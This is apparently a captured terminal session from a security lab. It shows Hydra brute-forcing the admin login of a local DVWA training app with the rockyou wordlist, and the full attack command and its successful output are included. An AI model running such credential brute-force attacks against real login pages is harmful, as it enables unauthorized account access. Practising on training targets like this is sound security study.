 ┌──(kali㉿ivmurashov)-[~]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&p
assword=^PASS^&Login:H=Cookie:security=medium; PHPSESSID=s1p9iectu5j7hnlinh57d4jdss:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 16:45:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login:H=Cookie:se
curity=medium; PHPSESSID=s1p9iectu5j7hnlinh57d4jdss:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 16:46:05